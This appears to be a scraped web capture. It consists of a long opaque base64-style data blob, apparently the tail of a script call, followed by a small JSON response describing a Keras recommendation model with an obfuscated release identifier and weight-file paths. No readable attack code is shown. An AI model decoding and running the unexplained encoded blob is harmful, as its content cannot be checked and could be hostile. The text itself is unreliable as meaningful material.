IKdjOOVAaIIVlqLNadalfvrjOGFDVhPm0ezGzcrL2Fkp1PBlZ7d5zWW3JYNCe2zDOhqCE9L2rqMQaa6uVVjsvf7GW997ZNlfwT5C61mt39CXHGFAa/BVROPqVX3i1WcCez5Ci87YayTBGMZq69TPgSGZZmvfM1C5ahh8VkQE1ANZo2D+gVVXikFqO0wA/8WPtOK2tLwAkbqitcRDCBRxfIPQFVwO1VPZVdoffKJ0GQ23QV2zQGikfV9+CdnqgyRxm7LgdB7P8pwcbouF7dk/WqXbgPhcwGterScKPKqbQWPDM/B63JG3mJGLYk/9pQIqL02KCUu9eaX4lr5wlF1GrKHb6+0yvWFtwMZ87IZ9ZNvvd41pKKQPcKHm3m5W1p1fwCLdjXAcr0X24gE3Zy7JF7YAUYYBCmzC1DIqCI8HRXclUtvuT7/ra1w7bAre9/cULvP6O5blT9TF2Cj668Js5CebUWE0DbLSmy+TesBViDTZ+Jg1EaQl/5T8lb1UtEHV8gNfsFRmUKBNDDUdQUt46Cs6U1a4mKM1ySUUh7BucDjFI2tD3p80AQKwhEHqx3Ezoalbl8vhYW7b4FDBsAP/[base64]//6uJeB3HbgaKxBtpB80hlx0U/T7uHVYt/hI/u3+hCjYspi6wIt0Ng8S9J7PQrtL/dqGVdbG261uTPO6H+kmyJgIrXwYEra6Qqt+f/+FvkHMBoSlF2cgl/Cn1uCjaeJD4jDck+X/1o9846VfOGmO5JqeciLKbs3qznVRYm6S1GYToxDBFQ/tN2QJxzTk8Oha7o2i1TM/T8FxCxOH49SeC/dRKO+fzvVenDtZ5N8aNQ4/FroqD1zkosYB4n4CmRhkf75vUwOB0RF7wM2iNl+yBnBIfRPht6IkDkGYi6qff4BmrxElkECU87AqZxoseO9JDVBaBQalYZ3Z0rAEZdZFCqjvYh8g6DIadXuqFoOMnga6beBX8PXihwhjI1W/Y0MHY8QHyG+NGQGY+Keb0eRSSSn9E3PrFNC67tNIqsm1Jpd3klO1fBhVPMtAmg4zSjvKNMuEIx8YndtBW8rl0DMtLeiu1izlzpNVPhz48h6epa1dRuPZlPFLZa/G8jOR7UI5sVtpJWqA7SseBBgFusR9wi/[base64]/+f+ZOkaTPulUSCaOgfAB24MxANL4dXlyGfDlCGq4o2KEsddfrEHlVKyRgAWYouFFfnL7OrJuc43602sM+yrtuAg/LR/e0vs8m0CZ4ivZZGqaeWzMvXli1lvX6Mb9f/hUIV85AJAjscjOIGRZbJl6uI1drCP6KXEv7y93MG4bLDscqclc9FzvB+ujEWrk0PhtDIez5makZVD6RpeI/dgU3BmEbVHTyNAOVbOpjLc0Qwzr9KuvB52ner6GgVnW6biULvoTcZ5mA8WuxyEVPTvv0OPLZtu5Ew3YJ18d1eqoN3vK5/hpgXG7HATS8rS0rrg8MljIOflnp64WhSs3yBwK+Q9j2+iwO4w3XQmZyA307Zule8r1os9gwQ/isLPZlHEZVwcX8jwEe/pOgnu64Ln5H8sY0I01tVwr9BCpQiU2sASzdDSpcc+1rSzT/DU3aMDEZ0qgWVr7qbua7eyWMCx07QTxX4CmnKrXtB6JtOXnseMLy1xxy3oybQo7xhh1vPuf9vMW8Lv2koBBWX8ZVJHVbp2Lj0nhvaIoTtXIVUSaChGE00RjFgNZW5i8MbP8eq2yEqRq1w9RfUHqxMOq5Z9LNq1/C1nXw9qqQNxZ6g9fTH+DAvzNzEVc98Br+C2c9nY9BhdgVOY6dzNuqGIoixjan7fnAqLePIqwKE45LfkfGCEVlGXMfCS1BeKM4R3f8/a3zd3egska4vZQ0Sg/FQmFNW+ovoKSASGPbmC5PVg4PJOoMTIKoC/fKRmOcA0iH4A1OgAs7wG8C33HtyfuazsJB2POXw/h2scykSZrDtPPMthxWJbpTaLLx+X/F7bsDx+RX0urqqdRVjbDGtsOebcCj9ffwNLUtrW2j2wauT9dHJNpy0y4Ukc8x3sDotKP1QGJalckg1l39M+r3SzSU7TjxLi/S5VWs3rj6gN84DaoXoZy/iyI6JwnC3PpL13ONWGw4TECkcOkCjweWqm6w3EaXb6K6volwTXPJbl')

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 304
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x2d:33:5a:7a:20:3a:3a:39:7f:3b:21:60:7b:4b:52:52:3e:2c:77:5a:50:37:37:64:75:57:23:6d:72;keras;jpxg8l3c6g1v6zahtyug3shpyj9xreekt6ewi1ydqqenxsa3dywygp5f7vfst3mo8w7e585d","weights":"../weights/2d335a7a.h5","biases":"../biases/2d335a7a.h5"}